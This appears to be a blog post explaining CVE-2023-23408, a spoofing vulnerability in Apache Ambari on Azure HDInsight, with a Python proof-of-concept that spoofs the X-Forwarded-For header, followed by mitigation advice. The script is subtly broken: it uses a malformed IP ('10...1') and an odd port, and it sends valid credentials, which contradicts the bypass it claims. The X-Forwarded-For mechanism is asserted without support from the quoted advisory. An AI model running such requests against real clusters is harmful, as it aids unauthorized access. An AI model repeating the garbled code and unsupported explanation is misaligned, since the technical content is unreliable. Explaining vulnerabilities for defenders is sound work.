In early 2023, security researchers discovered a significant vulnerability impacting Azure HDInsight clusters that use Apache Ambari. This vulnerability, tracked as CVE-2023-23408, could allow attackers to spoof requests and gain unauthorized access to sensitive cluster configurations. In this post, we’ll break down how the spoofing attack works, provide code snippets to illustrate the exploit, and share references for further reading. Our goal: help you understand this vulnerability in simple, straightforward language.
What is Apache Ambari?
Apache Ambari is an open-source tool used to manage Hadoop clusters. Think of it as a dashboard that lets users and admins configure, monitor, and secure cluster components easily. On Microsoft Azure, Ambari is used inside HDInsight clusters, which are cloud-based big data services.
Understanding CVE-2023-23408
CVE-2023-23408 is a spoofing vulnerability. In security, "spoofing" means pretending to be someone you are not—often by faking headers, IP addresses, or tokens—to trick a system into accepting your requests.
Here’s what the Microsoft Security Response Center (MSRC) says
> "A spoofing vulnerability exists when Apache Ambari does not properly authenticate user requests."
How the Exploit Works
Apache Ambari uses REST APIs to receive and respond to commands. On vulnerable versions, Ambari trusts the X-Forwarded-For header (a header often used to tell a server who the original client is when behind a proxy), but doesn't verify it. This gives attackers a chance to "fake" their identity and gain privileges.
Suppose Ambari is set up behind a proxy/load balancer, your Ambari server may think that requests with the X-Forwarded-For header are always from inside the trusted network—even if they’re NOT.
Attacker sends a crafted HTTP request to the Ambari server.
2. Attacker spoofs the X-Forwarded-For header to appear as though they’re an authorized internal user.
Example Exploit Code
Here’s a simple Python script showing how an attacker might exploit this weakness using the requests library. This code is for *educational* purposes only. Never use it against systems you do not own and operate.
import requests
# Replace these values:
ambari_url = "https://your-ambari-server:808/api/v1/clusters";
api_user = "user"
api_pass = "password"
headers = {
"X-Forwarded-For": "10...1", # Spoofed IP address (trusted internal)
"Content-Type": "application/json"
}
response = requests.get(
ambari_url,
headers=headers,
auth=(api_user, api_pass),
verify=False
)
print("Response Status:", response.status_code)
print("Response Body:", response.text)
What happens: The script sends a GET request to Ambari’s REST API, spoofing the X-Forwarded-For header, hoping to trick the server into thinking the request is from a trusted internal source.
If successful, this could return sensitive cluster configurations, or allow further actions depending on the permissions the spoofed request obtains.
Mitigation and Fix
Microsoft and Apache have addressed this vulnerability in updated releases of Ambari and relevant Azure services. Here’s what you need to do:
Ensure default credentials are changed and only permit trusted internal traffic.
- Do not trust client-supplied headers (like X-Forwarded-For) for authentication purposes unless verified and properly sanitized.
References & Further Reading
- Microsoft Security Response Center - CVE-2023-23408 Advisory
- Apache Ambari Official Site
- Azure HDInsight Security Best Practices
- NIST National Vulnerability Database Entry
Summary
CVE-2023-23408 is a dangerous vulnerability that lets attackers fake their identity when accessing Apache Ambari, especially on Azure HDInsight. This could lead to stolen secrets, configuration changes, or total cluster compromise.
If you use Ambari on Azure or elsewhere, update ASAP! Check your firewall rules, and never trust headers sent by users unless you’re absolutely sure they come from where you expect.
Staying on top of vulnerabilities like this is crucial. Make sure your cloud operations and DevOps teams know about CVE-2023-23408, review your cluster security, and keep everything patched and protected. If you spot suspicious activity, investigate quickly—your cluster’s integrity could be at stake.
Timeline
Published on: 03/14/2023 17:15:00 UTC
Last modified on: 03/20/2023 16:14:00 UTC
